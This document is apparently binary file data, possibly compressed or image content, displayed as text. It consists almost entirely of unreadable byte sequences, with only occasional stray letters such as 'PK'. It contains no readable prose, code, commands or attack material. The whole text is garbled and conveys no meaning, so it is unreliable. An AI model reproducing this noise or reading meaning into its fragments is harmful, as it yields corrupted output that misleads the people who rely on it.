!���G��Ӎ+<��G��j�WqZ?6~���)��%�����ዽ�j4"�m�Y#h���C$���dU�D�O����FH����]sǀ��18xw �	��:��M����[�I�.�˰"HJ!�d��	��h�k������i��d�T�����{����P����f%�wi���*!�*��sr��(i�H� ���|�g�˞:h~`�����GP��0듁�f��X6�l1wx���|�\2IkL�zں芋�����ف��%D�}��Q���L����M�Ƿ���r*��L[�:���ׂJ�jb:�vK[�Հ��;ƳS��N�����}�^w�J��w!��O�ϋ�=��aab�0_d����~��D2R�!�6{ed��;��i!l~�����v����E�/��oȌx�t��:���"tK��H�h� �L�s>�6M{�ۦ�W�Ҋ��������V��Np�(0���n��ˇo��x��2 ���><�θ4�۫��(/���DrMD�M����\3�&~����~xy Y��ʅ����e�����s�N��C�6
�cG.��ɻ��S����_?���s[]Kl^��w�=]���'�ewEh��'�&�Jp&���|�������ORHe�P7��a�F$p8�X����qI��ݩ��,^m0���G\v���6�~ �~,�G�6;W+����C�h��n	�H�= M�$i���ox��v�x�u#��x؍��PC�П\剕�]5\�(ʔL�������NI�l�0�����h��`�0�G��1�|,(�j@�i�bIUCtK7�S���L��ɸ�ɴ(���v���iU�S1�s�L��
�����w)�ڨ˰)��iyx��
��h�H��������i?i ��h��J������ʍ�J�(ʏ�����zR�_��)���cu��蔌��Y� PV�|���Qf�O�������Tʘ���	�� Nu���𔝘�m��U������9쑏<�4ꏜC�Y��aX~Y��ʀȥ����ɼt��0���u��vi��
�d���_����R�p� �P�����]�_������H�����ɜ��Pi�'D�r�lJ��w��6ڍ��� �dh�����LܠL�Z�L��<(�0H�b�V����������AM�pD{�il��kn5� )�<ܛ�)��ʒ�ǲ�(�h���UՅR�:M	�`)�0)��H� �N	��
�����������A����؈I����%�����F�����]B�Ø������q���휑1��������I����ȋ���˚pXd����պ�L�jR���ʨL���.�N���ظ]�\��\�w
x�hܸ(����P��t�ȳR�4+�L�Z�hl�̉�n
��؍��&
�ڨ��Leh'��d�p�V�@ͨ�l�h�ڌ���I�R.ς���i��G���a)Î�$E���Ǵ"o���ʶȷ�l'��l�(h̖G�z�����Dȭ]ȩ�ɀ�˕x	
�`�LH��
��
��ܺ����DI����ɔ/��<����v�`-���"�������Љc�F�4Ȑ$��L�ֆ�O���ɥ�
���w��p���R��kw�����hO��H����J��
L��J��ʊB��y��5	�������5�vҦ��%ʜU�Za�
�՚�8+����(�r��L��ܼʠH��)�K����M�4�� ��p����/�b�:i����,b�Ԛ),��֛pa�2l�p!�L^+~�ʢHu���n@��B�ʡt����<���h�	�Pضț�`/�ʟdI�TH
�Ʉl1n��V�H��I���ɜ^vK��w��tK��H��]�����*��H��H�������m�\���qM���ƃ
�Ʉ�H~!`�=-���s���A�Cޔ��)����
V����!�H�d�`�ȄH�����
��Lɑ|H��eY�XI���	!�̘��Pb�|��nʜ�*n"��X��)�h��l*&���8�o)zbW�R>.�Ę���J�̌IU�i�X�)ʹX!J���\$2n8-�-n��,bnI�<�"��2ub]��&�%Km"4qw̌������ɡ�#�\����G>~S�d��H���0zI�ĉ�hK1j��tg�n��	��
3�*��H������2B�L�7�y����@W��LI.��,�R*�^��z����lj='ЉO���qm����C��au�T�0K6�+�+��[�p樌����h�=PK�PK� a Tâ��Z���$�����ey��P�-j��॑��'r�Ğ�):+�R��_8�S������L�</_ޢp*��W�� ��Q�w�DD����b��܊)B̈́�%!���^�i���2�i��0�iri��GLQ��pb�𢱲��f
���G��9�Ha�ckR��̂|h�7�	���eRf�l涰1v1v&�P1NȄ c�<��z�g������|�#���;ާ������Қ�$�, B�FmQ}5���ޥg�p��}����dg��n��ds��͐�C"�۾̉�x�(��Hf$��8
pOMnO�w&X�x���Z��y�[�B��G�Y�{lᜀ�'�y,2x�Ow��<�y y�M�4IǸ���ʹCy�4	�t;�f8_Rh㤼˿��4e�O%��S���L�ύ�8+����f]:�mJa�:���f�l
�-���_���Ni'�DU�"Rv��G�L�S"���<8�s�\H����[��ɩ�fb�1zf�\K�l��d˵\K�h˨xəxɭ�f�L��L��g��n�Hɡ�g�ܧipȳ�Ԟ<j�K��J"��F�b�nL'�$����R独~��~��� J��~�{���к�������wA�"���x���;F���tK�`OM���S�����8��.%��I�m�L�������ϝă�r��Z;��Pk����5!�%�����y:ټ e����̹�9,b9k����	��nJ)�&�D��\ަ�ԥ�O��n"=/�$����]�P���ˣ�S"�p9����,	��=�8�DI�_f�����=g���P޵h˵tK��ϵ�ə�ȍ<#Ut���Q�u��
����E	�z����䞀R�� &Ȑw�D���>ϥ�պq-����o���	�T��~����.d����������M��'˘L���	�\p����sOF����Ɉ|��	�7~��L�'ˢ���U�p�]J��}�O��4��[뙓�X�,2�S�G��S���(Z%�(�9�I��Њ��|ׄ�k�� ?�8�	�T�5;����K|�[�-V6�'��.2��u���s�[xn�<JI8Wy+(�?/�.h��Oڻ=enf��0�ϻ�w��cq�0�Pw�� c�l���I��-}�tH�H��#<�̡�F�`�����@��籛���H����.j��;���ФF�	��!��M��~$B'�C�	��AB*������� ��X��\	��1b�O�(�=��)#��!�c�@�_Y�N+����.n��o�~��$x�ڨ�{��`%��J�O���i�6�TK����&��F�&��pLI����&����/߀�%CM��l�Ή��i�:+��"� )����( �Ӎfw��z,�#ooGl�(��LhGk�ɖ�c���r,��?�3�tH�\B��fz�2S���L�3�bĞ�ʖ�QI�	��7���텕.ծ�{�C@׷~���'��x�Ԥp�KK�w}�qA�>���r#4�4��̚���ʑD�F�UF��	Ք���6򃕸 ��չ��tIM�˰��L	ιw�\�����Bh<f*���2�}�����~̝��Ƈ �	��ړ�n2����!�R��.���U<r�w$����=��%N���s�.Ƃ��č��];��Rr��G
f�u����K��r?p�-%��M���G�����H�]ƌ��lL���&&#�J9dࡰ;�!|rH�`�/�J�A�jnD�:�����N� G��[�Ps�WJ��hK	.��by�Ϋ��+�p���F�Fw�ה�������9L
��@�H��<(	�D�.������OH���8	�� m��*Y��w��٭�v����^)������Ij���q�w ��pϨ�����.� �:� ���"����X!+�4@,�M�k��*�.�aA��:A�#��ŗ(�!�P���j�m *Ha%�o��:&Zd[G��B2��!Ε�h��.�nY�����!�/1bZ�����p��"V�b%�P4��(�{�r	޳��c���:Ԙ{�*��E��X����)�����0҅���-@>Q�h���k�����0���mp��o(&�c$ϫ��,�b����w�|�p��p�5��p�6"�Y �n97�ЊH��B�쉧�8��D���8B��^�K���ඈ��DX̛����`(�����>�#N���
❪�@�>�h���H���hɩ.,:B�X�Cv�MC�����@(�.��b�R"4p�����k�����yǊw�L����)���8��>��J��v.��F��H��A�$�yt$"�@>� B�3�q�
���� �m�<�t밉�jw���w�G ,wMw�PԞ��}H+�g*7���4 zK/,��3 M5������l�mTV0�N��pH���
�}���h�w��p͈�����p��vy��ɶ�)��F���*�������*����Y N��()�
Dʞ��
�N:�<ɀ����:�ʘJ��l^��`�{������ M��ى�U ϱ"R�����j�s*�Q.;�9�a���S���Ϥ�!�!�AT`Ώ��
��)C�J������D��m�Q@��-�9w�ë�I����̡�ƒA����h�Җh�����-�ư]!�al� B��m��n�I�w	�ۈm�4,Ly*������#�ȹ�@��ElIp>����w���̙�xV4������z�Cn��x�t]Z|J�X���i���3h�H����p﨔X,a`C	w�ʄ����H���H�`M��H�@��{�!L/�w�K�,)������L�츎B������K��h�w`�ʈ���9ɝb�b�\<�wX�w��	�Թ�u!M��� �����T������䫘��O�܇��		��Q�J�?�l��!�Sx����)��#S����7J��������Ł�9� ���q�O���w����]���U͘�B�ګȁ�Ƃ����-��!�	!D��8�mܪh�]bl�̑�����8���d��9�(�?:Oe�����P�:]�8F�Փ��ͤ��y�|�� ��F�4��Ym�ufFp`�2
ʵgGix�����ș
�-��^1���wX�LH��J���'�ꇙP`��8�"ܫ��.���I�{����[�L��ͅb�*6�N�e���[�h�Y�j�p녮D"�0�I+�*��̨��̩������'�)�h��VRm1VY�꘻�|B�6������PT��xh>Xk�����̍��r�C���� ���:!��.�)�ƂH�1��\����a�lѯ��%dHZ�D�� {�c�#K���4X-�"�Vǈ�0���e�(��Km	���w`�K�����3�/��\��9-�L�f��M�V`�6`��x�����C1I4���P���F�"�莠̳��8���h������˦����p+�5 w����U �O�j�2�M�p����,�lM�;��F���L�tL���	���@�Tb����8y#�q�H����X��w :)m�,�
��ún3��'����2����~�m*c�k��X9��s�'=��|b��3��ϖ+s�R>㬞��~Ta���\w�['e����ׯs�<�&�%�͈���%%�T���y"�����Pi���C &�Ɏ�֫�BC%���:3�Ku.�7 ϟ�`zɯza�k���j^�Ir�f���ח��Ɣ��Zs�~�����|��!P����`쎓�0 Ϥ�g� �UطFu�L��� 2��دHJ��I�����Iʸ��h�o�xB&d�j�����jɲ
`��Dn��hD I����	�fah�����إ�P�0v��W�2��J�c�w��<r�`;��cZ���c3Ƞ&�$�>�m��%g��4��?�m�~)��j�'���4��_�Â���C
�\���ȏE����k��z�c��(�V�Hͫ�肯ÙX͂F(~6Œ���\	�B����H��%舗ʪ��w�*�(��b���@��˫F�r�d�FȈ�ȫz��2���I��Jt����t
"�/� �1G���f��h�h���̆l�A0��9�.,ּ�i��,���D�h�N�wv��?h�)�E�EBl�j̘����] ���x�(�2��G�8�ky{��Vj�%��O�=�ˁ����#����w�\�b�!\�N��O�] ʜc�*(�� �8�����{"j�I�3�	��z�_�����5j#��h�އ�x��(�2��6�Ȃr%�x��Ƞk��Θw��.ˀ���4멘��dɀ��*�
�X%� HW(���ɂtƯpm�����h��Yk�9�K�"BGtވ�K�����9��il�l��芜�քH�w��v��BB�`�����Y��bo��&¾
`��v)�>���@�}��Ɉ����Z�j���H���j�a��o�,��^ګ c>!�[*������Z��Ǯ�_���m��O[ث�i�ʭ'�ٖ������$a���h���h���g��,a���X;��P�j���
_:���D��:5b�����	�fx�h� ,��:�.(�� k)�hw�	�+�
�Dת�*��U�l��7j�ŢV��s��wH�DZ���Ͱh��F�Q:�@�vI�i��v	���x���نl���o��B�U�w�h)�X�s����\B:�/لF��ۻ�{�t@�!I�����o����&��/�"��X��
��x�������c�ͻ�G������)���Z�ٟ/��(��jٽ걧j�����������گX�ٷϘ���l��(*ܟ�2�k���� o��/�ĩމϾʯ@#��j�l���U�,�ˏZ�!��ǒ���wɠ�|�ə�ڀwz�U�d�.J��jp��o�ȱ�(qXʂ�隰 �� �&���l\:�Y* �NH�J��
(u\"Jʆ��yi��h���w����Q倔��J�J�)�$�j�^No�*��J���f��u�Ĥ�@��e������/�������������r9�9���=�I�(M�nￏ��nH�.�<�o��(�>��C��%��E���@�~����OaF,J��H�7>�cO0P�񮇢\��c��D�����o2�j������v��w��|��=������(� g�d�~��
��
��_��9��\��į�
�cɲt��.����x8h�K橀Ԁ�⩁Z����[�������i��(���@6ʆ�y�>	)�����:�I��
�����	AH�� 麪���C���W��d��M�a�X�VH3o����޽��*�}��tB'"��\��ء�V��x�)�K
�*�E/�����
dJj��q���ޯ�o�~�l�T��MF�T�웠�]�w����H��А��k��/��b�PZ�O:r^��o�e>V�=�@H��������MIS � ����2�nFE��B�)|������� �i�+k��ȇ��n@�K6��!����h�(��?����/�vi����juJ�p��Kn�j�4���`��H%��&`��D�)|��*�����J�˾Vh�Ƒ��i��Q�H���ъ�dx�	s&3*�q�v��1�ܸ�Ԩ����܆�Yjsl�o��w�Q���'�J݅�K���o��+��Q
��FqE��Iψ���e[�E��Q��׉����v��hQ���g6���<�K)�
U>�)8U���Kp��jU�Ƈ����(�^��D�(���D�K���b�J��֒��<O����v	l.���(���i�d�
����;�o(�.��r�����bӋ��L��#����z.��������ݼ�����0��b�������!��b�ǹ�Dc�^��s�w�ȯ�)�ȭ��*���g�ù�����"��9���$��(ߦ
�������ث�0m򼳠������Ŭ�R���H����ы=QL���׉?�s@���~z��6�+�"���r�z�d�Ub)�*�Ȋ���w��eɇ^���i�j���J�.-V�D)�h��I�ɤ�pP8u�Ti��q�c��(,�J��L�bH���_��*�dH���ʪ$�"��"�j�w)�譝B�mN��Ġ��W�dla�Ɋ�L㈝w��M��M��|Jzl%i�̴M�p�K�@�M�-���ڴ�i��c��M��At� ��*1���L����S���B����j1�4��m@+j�N����M�H:L���Tcd�9Nٔ�b����S�����T?��~a����Y�h0k�\�����7H�K�
��IypJ�3���(�Js��H��«je�|�(� (�P5WSOh�>Ӈ�j���T8G��$݀�����	��@��@I��A��w�bB�ib�����J�*�B(�M��JDt��z�f;��M�U7�@�Ke���Tہ-�3JJ�T��L�}����L�����ʊ�#���[d5�����A34����������U���k�J�&����M魢��@���ܖMkT�ZT���ڬ(�l��b�B�T�{�е'_��MG)�"�XX�uX�u0E�1����
�)H��׾р�$Id�3��*f�3wɇxI��i��Jµ��|��h��Ȑ�H���p�.�U�%�w$�p�pl�@��d���֎�h�J�Q)��a x��R?_�h!�[꽲�Y���H�/S�~�}�'v	�V�֩��ފ�����掤�L�����cUV��<8*�����V��j����	A*��؉%����r�� �pʯ��$T��h�t�sau�@���˯��6���������8���H�$�����&�
����1��t��J݄�Ꚁ�˔ɇ���yE������ ��L�ݲu�k �������D��w.\C�Ɛ�v��z�����٧�5��v��r'V؊�"v�x5��|lz'\��p���ǐ��(m�&���c2��'V5wR2s��J��u�{�ֳ���PL���w�H���l@y�R	`G��@o`(��|Ā�/�!vY)��c�s.��.�u��q���� �B��m@�$T����2�i��)h��� ��Jh0��<�ʵҟa�L�7��z{��C���l���\0h������Ҿ�(��4	�w��h՜��싯�tW������x��<�X���fa����,�̦Z�����\YЀ)��Y�͝�!<��0|��l{��q�~���}�\Ѳ1.\پ�������Й�G��tk]��,L��i{���6h��E��(������E�`�u)]���љP�������$����t��ʿ]뇋���K�iQ����R��~��	,n��$����~dآ=iS�6u����4�(��,�;�(Z��ēO�w�
�R�#%�\Nyw�Sv{��D�? ր��A�\��l��e av��"�sv{W�M��@
��#�z���+}�J���A?�XՌ�w�L�a�#D���1�<�5�H�1��K#y�=�5��Γ�Գ�E�P�j�Il��H�m�����~hlƹ,.-%�v;��}�~\ڂ�ه������t4!ϵ�����jqG��>��)ҫ`�2M�W�B^7h���3[��f��������G���>���N"���� n;���!�%bw <Q~�8J�3��.Xɏ��vX��zK|�X?9�2��HM�S��I1�O�Z-����7��x�g�ʲ�'�@�����ߛ��M���0w�Z���ZC~ l�O�\:�bo*� �b9Yj߻����M�Fj���%���A�LY�����O�p���E�����+L���)��Xή�Э���S�vy���︋UX	��f��YSWj�4���	�\6�=�>�������=!Be�ܹH��v1C����w��K!��
�˰�%�0���M��T���R]f�cH� ɉh(ʉ�,���(�j,l���� �	�@����xi������e��<L����B�Y� 7,/�������rJ���@:�gˀ���(�ؚ�O�l�*��ܮ��#�l��	Al��;��D���VD��:�G�~������Rޚʯei��lK����`����]^xz�mˡ�1i���<��ʨ�
� ��iﱌ��8�@ͩ�Tj�8 Hٹ�윞�w���`�����F�+�����	΀&k$�����*j�����\΄	t���O�ˎϰr2l���A�B˛�AH8�k�HI���Ϟ��z*����ֶ��� =�
���J�n󈡱q��jm�Cq���y��������J�;�I����D�`�����)��Z�(�C����9�,X|ڨƼ,Q���B1�4��t�Y.���͠J�=!�a9�=�&����ùH��j��M23J۶hw�ĉ�ʰ�րY?P-���'�S�H�����}֦�,���HڼY�'j�����lڕ�M�x:� !��`��!i����������0��}��AH!���D���(�<�~�OHH����+�ﰋ�����5��Yٹ�����i����^���#<[Y��������E97�n��ɘwȗpL�k;�����_��3�<�+wЍ��7��9\�M��n����{�rQ#�h �D%�SHAĖ{����XwiF��w	F���3%z����0�pO���T�T��!}�X���Lh.�ɢ��1)�ߩ��� 2ܾ�e���ǘ*/#�넔��{�pv+ ��fs�c�T^���踌B���ͫn"�˴��>��ы��d��sHO��;�8��Y���$\ܨ4�d�f"��P�;����I��ZRJdu����������I��H�hӗ�	����L9d�m%-�� #�
�x�C�����6��$�w��-T��֑Cw��øFl�\F�H��&����Dc#���4�l�D��Wv��ICMx	�����ʟ���A�)�`�݅J����`he�_	/���\}�TpQ��)��+r�#��8XC2�<۾��؎4q(�X���H���B�ZއE)��	�He9z�9A̢j%f�n��3�y�qM��i
��{e��a���ٮ2k��� �7��N���¨xٲ�M���b�6-C��܄�Ӷ��=[M�2�bJw)ܫ���I�X��_�O	�w�O:�8�|{��_�(�Oȁw؆�(��h	�`	҈�m(�-I�28�4ߌ�x��؋������؎0�=������/�=+�ؓzY�D����������?�cH�R��c����\�������c�������ՠ��mݲ��Ώ�p��|�]�2(�*H�G8�mX	�����؆9ȁ���(��9��z���0��l ������w��؍����������Y�
����p��!��p8�`����_݇^��=�w��j�R=ˇm�}(��Ȉs�����^>����f=����G�"��x����)�Y�^��{�ؑ슋	��;���݋�������;
�۱�,���h�p8��ʆH�hm�������K���}�쮀0 
(�?ٍ��=��UX�Fh�������H��؈���h���8��8�P�$H�OX�Xh���?x����ר��Ȋ���@��H���=Y��Y��Y��0�������`��*P+�ܿ��w��������_ΰ��pհ�#ȅϡ��x��(�0y��A�?��rX���H��X��Q㈉�!���ֈ��Q�6�8��=�Ę�鈤�1�������y�0�M�j�	Y��J�٩տ�����	�P͑�+��x� �ީ�,���7 �r�e(�]/���������Y �_��8�nH�X���}}�xm�T��i��؇oO�ɑ `�����)lH����.
��,�v��c��y�+zM�!Owʭ�&j�ގ��)�L���x�0ˎ!��N�ĎFh�����!�A�am؆3��6(�������h
���ꘗ�������,���,�Ʌu8�տ���ώ-Dk�Y�-�-��������!H��i-�P�	�7l���-��E딍��Yy��>����x��؄M���(�6H����� 1*vx���
���9*���+�0+ݨ�)!!��,���y��8��;��|�&>:��w���݌�9�* �(�w����������,ھ�	�3����i��y�먟��kN$��Q!�=H��%_�%�艅��G�b]����	��Z�=J���Pm�ߛ�o?貙�G^q����(�����ۘ�!�'� 
��uќ'9����6j����9�uX��͉�p����Y)�����Y����<H��(�*���І��;h:�C:�G:8��ȃ�X�Ϩ���,����A���z��u�-������R���y�,��Բ��Å��,!���Sw�7|��K��s9o���莭�:��H:�s:�;���	�;<8�����ɇ�����4�)Ҽw��8��Ɍ&~�$�Y"M� �(�q��4��l�������܇H��{��9�w�������}��fH�\/G���f��Q��%P�4Q2%�(�\�&����HȊ����˄ݜv���ڢ��Ҫ�}�����!����1������:����)�����i�A8�R����K�9Hɉ傩ol��;����쵮w��(��؊�8�Ȉ���I�8��؊���4���3��c=ŃJ���Ʌ
�#����vS=����?�Z	�(~��x9¨��4���I��I��I�������������	�Ʌ ��0�I�s�����X�/��s��)�'Ϙ#�[�w��Ù�3!�;#��NA�R��5/��������L��3�9�A��5�7�4KC@�h@t�_��f�&{��H��x�����*[����&}���L���ϵ�X}�l��=��~�w3��̈i=�/D�����)}s��c��2<�y���K��H����T�G$LT���K�J�E�<��)���u�<6��S�J_4�#8�`���EX�Z�0����?}�0����Ms�o����"~���"�	(��8�N�x�
N�����u����@}��T�!��?�5����8�Z�k�����Yx3S!%�[�[���B��f8�Hh�xȌ����Z	�����;���Z�Ͻ�p�V��9�5��?߮��w�}���x�c��_S�%����|�7��Jt�wHp�>D�H��G[{-�FiY�_ECkJ��D�s����P��ą_�����p�Zy��W$�o��*�H�"��1�Z"�u"�؍�8�#�8o��<��H!���(���3z#�	�ʈ��z�R�Z�kZYX��eT_�[�^ ��h�������0��ٝXS;�7}n覼�+j���=~��S����țǈ�K��=�ϙ.��7�`^��<-|J��h�4wP��h�h����"P�썦Qܿi��/(~�����Me���3Mě�N�ǼN'ҋ8��U�5~���O�۾�Ⱦ,������Y����i؇����C��3j���V�Y@H�[^��x�J�U�؃\.�^x�f��e'�����U���#ⴓ�Y�%	���������ة����u������2����=IW���r��C_���#�h[iŃh��a����e=��?<_���_��/����y��%0��9w?��X����K"�ɭ*���x�|�#򈋯L���6��������m��*���}�U��8��،�ȍ����f֔Hl�%ۆ����[=#mfȍt���؋Өn��$�)��$���8��Ssn1��)'A�	ه�$r��yd�,��m<���`�x
��b��F<�WnT��!a��P(�z�FP��/�iy�Ia�fz��Q��ɴ��yG��0&ªj�ʌ)�c%�d�I6��ت���{X�d�i��4#���rL��Iw�ȶ�y��w�78��؎�h�戎��<3P�i�4K����f�ك�bAftx�x؍�x�����9�t(O�n/t��B!�K���M��r�c4���io�	V����(�7�)���Yˏ혗cyf`��z;gz��s�,?������7�J?s���ۍ�yi���H;w8M�<���!��'2����I��;���d�32S������މ$���F7x����b!~k�TV~r�Y"@��y��
�♜�w�)
�����Y��6\�:m���t#��	��R������xǭ6�q�n��	���T�h��v�Axl���p�p�b7��Ղ	٧,�&w��"χ	�w����T6�
!&��2p_f�6�Sr��P,V2����@>#�L���1,iI�{�N��{�A�a�&3ͨ���q+�〜��Q�~������|t����-</�1'@g����A?�F�v�4v��F^��xg�{�x���M�w�fT���w�������i���vwgҎ$�(�Lǵ}v��ֱ
Ix�"o������dh�(� ���
i�$ka�*��0��h�B��,J�"�ZY�>:�$�΀㤫Ej�3h��&<v�$��/����3B���ں?�;��7J$$��'�&@pϼF *�[F��=]��%=�P�S�k���{aE?)P ���J�~��
s�o|8��P�3d��肨bC�x�i��n�G�P;n�� ����J�K�w�����x��8��po����v�����8܇&bY8,俼aK��".��R�/h�`���w1	 �"���ɀ��<oʩxY"'��$��:#���K��X쐸�IdciF�6zh<�9��^��J�;dC5�S��B���C06�C9��Bp��>C�Z�[&]" 8���R�
�+�⯵���Z��ﾪ�#��	�]���ν�&�x����|X�}���Щ���hP���g����P��8,��0�w�n�I��֠+�$��\�f��S���!���rO���D�/�� ¿�j�X%oU!�8�.H���+�_	�u�-�Wwuo����0�k7�l��#{�1�C,���cGD,cwj'C0wVkC��C�>�K�9K2g6#�Vqh��VC�&"�E,�~q=�~H&��ͯ5�,�{���m��Ȓ���%�yL�,[���_�9]M�PYˎL����w8N��ʍ�h��Yh݀�0?4���wȀ�]�u��M�Lini��ة��R�fw����Ӑj���ڳ���[�_�
���i	�2�X<��uK�p���*� �d&�������i�$�CK�}0ϵ�k��VpR�:�g�^��s$_���(��H�s0?�e��h�W~*X�x�Z�u(�t2,��l�����9}G��*X}�t�� �B��x��ž���]$�ɯ���ah^�P����H�$$�̋Tb��0�	��K�y-�L��h�
EҌy��0͐ ]�x+�ZF��MT��<���� ��E	Ϡ
��9�wh,�q� �<������lX�tZ3& -�����2Y��<�#����Y5��4V��6g�:-n�,�����B��}��ۅ�'t!�wY�J��{+��Qtuk�w�m����L:�_�ˠh4`�E�6�ا�%�Qȵ��cl��O�A����ɇ!���B��0����i�	>a����Q��X�T��w�*��	�2��@�6���F��}���.h��B�v�^��	���b���Ṛ�uO���w��1�
���|N���_�nG�m��ޒA&��\��Ǚ��K��^����[f��/Wu��]C����w�"���芛$!��"�H)�"��n�"���������h4��Nd�<
�3�X��sJ�Vh��\��퀍�6���@8�j��:vi��K�n�9�2�j�(HN?p���h��ר���<B����Bd��h뗾	���R.��Y3 ҋ�q�B++��CX������
c3:�'��u�t^y:�[Q�w�,�}Tq~��x��މZ���u���R�:���5�x_Zl=<�=#�Ƴ� h},�5��� [�t"����-��윊 �� ��0������נ�ۖ��{�-�]�7��4�ٽPʑL�
��i��vM���e�t�S?PȎ��"�Tj�����Ȋ�`��x`���	#⓪�e ɐ���xm@R/�����RfF��-����@Ϩ��Dp� nh`�Iu��i����HcO�V?�S�BSw�Kz���\��bؽ�l�Z��X�|�v�͗�Z���V;Ìh��Ii��YrlW����������4	�*��𡘊�ڀ�P2�i���J�v��ֈ���$�J�j;I_h�e0����
��VUxfx����žT�����!�lx\^>��
�ϙ���r�����E�"H/��}�9%ަL�}>��t��F�IG�x��D7tkuQ�au1Z-��b��r�_1�M�1�78m-*�Q}�z	�O�R�wx�"{"�AH��W��f飁Uw��� J�4R
i�ӺHn�-YD[m�O���!��8��9��@$�Xȃ�[�30����J���%��a��Q�%�P�������I`���k�@�h)�@�n�J�̛c�J��J���j��C=� u�7|۸	�
��|#� ����P^����f�.&P(2 ��C7%(��D3���$7��� DB�Bi�ၳ聂��<�w;��0#��h�&��CL��I!w(\KhP����R�Q���,� Yy��MxX/�qI���J���J�<MӜ2)j�/�� ���a##�X	]p� ���ݳ�P�/ٸ\Bȱ|��	���H��,����;����vk��Z37�5�ȁ\5���h�h�� ȆA��(��X�� �w�L��L��
�0��@���5���[�ʜR%� 	ժK����hS���X��f���6j����Aь
��A��I�A현�A�h�(��p�(Aڛ w4���|�ԼB+�B�t�o������-h��q����<�S0��
���J��%��ѓ�d��a(v����Ocx��
����Y$�t����O�|�7l˅��5��H�L&���@5%h�>�O�ۨ����Q-�	�x����� �dР� ���,�E�	�Z��ԎP,ER,E�h,5��R��$��(�	`��j�Ɩ8EZ����PLŞ�F�
FZA2`�kLF�Pl�Fψ)�֘G��J��G���,w$����~��S+��� $��ؽ�S'B�-�|���%�h��5�)���	8&P��z���K�d���˜(�C3j��Y�I<����XÏ���L��D���#�X���Ys����@P/�"4�	��l�́ؙ�Z���S���L����м�PT�)\�f4E(REZ��EZ��T|E�
���dػۅ�RT�m��zFZ����b�P��)�	�xڸ�R|F����h
�ň����ʐ���G��G�w��=\�%���'�H\��\��˵\|l<5�=;`����f�NQ��;" �؆�r��Q�\��(�hr���l��I1[���ق�Ĝ���l��Y3t�϶��Y[��hJs[0X+���������1(�$�5'҆(��
�@��ZY�=����6�[�u�&����Pl	��E�@�kl	�[� �PP���(P=�����7��*\1Ņ��HۅpZl쉧��kt�d$�6����\�5\��2���)w���uܦ��(�ҦXQ��*��ٕ]([k� ��-��uB2���<�:����(��
�&��38�<��]H��^�1#�x�I���6$�DB$6�Y�s�:�T���I ȠC��>K�,)m��S
A5��Ғ�ٵ�0*��.�<e�_l	Y�UYMEZ��Z��	 �Ze���(�P�E\=US�Uu��U��	�������`U���X��U ��Z�� �HU��, �k]��(P|�d
*ܲ�Ҧ�R]��w\~lQ|����,�����ٵRΪ�-��)%��8�|��/[k�ql�A����
�iȆ�Ϊ����J(i�l<�D@�˰tH�孓nX�G;�����3P^���_s�2�����i����˯����\�
�h���ȶ���U/F���=�N�Y��S������(ֱ-��VYeZ���	HU��P�Q�Y����T\UY�"ըU嬝p���Z�k�kYEꧭU�ଢFU�[�W��t�\������w]�p�W��{�Gt�]����p�p���6�����q���-��.�Σ��������2�Z����\�Y�t���/�in�Ѫ�χY�!�B��c�x��n	\�P�3�ɿ��%�T�j*i����7���V��� 
#���8-��RYLZ��&��HE�MŹN��V�	؉�ֵ~�kj�ڰEY�	^��6�� �5�h�k������HV�
��վ�Uϐlm�lʝ]�Nl����*��}���w-\���|���ڽ��`��5�v��N�f�Χ��Գ"�3�P��>ģ�BN�����v��(�vh�un>u�:���*K5F��=�CX3.8-�v� ���XS����;�؊��I��@2�-����>�.H�TxL�n��x
GNEG~�b�eY��Y��	(P`���@Pu�\n,f��,Zf`R֎��eG��٘���Z^�hv�U]1πf�`�X�慘��'i����,W����fG����6��l�w8��-��}���mabs5aym
Ԥ��M�޺N�( d�,1�l���
�R���㋛�A �1K؞V�2R�`��(�3���T�83V��=����D��	Y�-Y�P��.�&��L��#�����Z�����1	�����y;��Fn����`��b� k�eG�
��(��PЬw�_�QUf� z���m����Fx
�f
�����zY&��xU�eYоGz�8kGv�Zvd|�f��{�
o���Gy<���G���{w�]�7
�_���\��܉����g��\rgy�]y=�"�İ
 V]x*�m�ih-���Ыx��5�+���>���<�Cڬ�<�̅v�	0����v��$��q��l�DjS z36Y7�����	�nS��2��j�����%��m���Q0	�x��# d�n����� ���l^M�w��z(2eG�ᤗ|��|�g���{*�{)�f��f�H���{��Q
G{�߉��e|
V�|���ra��Ҧ@a(kQ,K|ͽ���g}f|w���׬T+��tVrRh��)����ҧ���z�����<���*�r4A)3�����Uii�f��t^�y��dS���{��ˈr�Bԅ��((I�*���Y� 	�m����XUoe~
ڈ�	(����e���Y����H��6��]���z���xF���	�l��\��w�¨qO�qW�2�qy�R���(�xla�7q�Fq���v5\(M�-���ǵ���[):2N&�>���3;R���^7rΆ�wH�2S��or��O1���,�z�w��i�M��Y�ָ0����x�I
� �!I��'V���lW���@�8h��L�8����*�!��C�5H|���v� �ۋ�ֹ	x\x�
Ɖ�Z�A��[.�	,iQZ�I ��|
��
C���p������U�|��(�	�m݊�'(��=#_��R=M��iJ�����xVL�c�px����6ԑ��߀����|���*�u�I�&�0��lA��ƚQ8)@Vw�cwv�pgQTV4R�.Be�͆�xG��a�c��z�5�����G��b%D��gx�;W3�u�~duc�gvu
`Yo_��6}�Uȓu��ɓtΓ���|���0O�b�)�ɒ�G�����
"�*�	�w0M��]���Cx�A�xP+�*N����M�ˆNȨx*l���X��Յk�z,����lСj����z���z�����n����NX�/N|*��^/yo�5�����H���i/�,�Rw����bR�j�yL�̜�b�2řK�̄?Ɏ �?�\�p��7R� Y��Y1⿘��\��8����񧐈h�p(��	2ڿ���Tz��\��W�rM��b/��6-,
��xL���IR����Ι��9O̹����5�ͨ�*=�Ը�B���Մ��kј��]�,�����M�y��ߙ����u�:����B0�A,���O4�D���D����J����˯���ᘯ�>�%	��zL/+߯� �R��)w�5�*���o���/��Z��R����+�ٍ.��Ӆ̨�S/��<�����iK�9I���i�T��S,�����U'H�v��`�C�?��&����e=0���]���V���0?;���(�9���pN�#9ϛ2ܢ�2r�H�s\�˶�4f���*G���<LS���.	�K���<roG46C���@�  �X��%��Q~�?� Td����L����P�����_��J����^$=�QM
ݻ�P��>(���ߐi���Jw���A�➩��tk�r�V��6U.�w(X�
�� ��JQ�����ث��1��( ׎2��#;1׽��l�^}�ߤ�	��6�� �$S)9��1�ɾ��(�����9 �DI�@���xi���'���G̎����Ԭ�	�ǋ�l��6��w�����.��(���IV�(j��HHȬh������l��a��:9\�����+ A����qȱ��
YR��iD���X.�
����e؁�S��k���w�����ImLXڽ�
�eN�St�}ʙ�M��
�݌P��
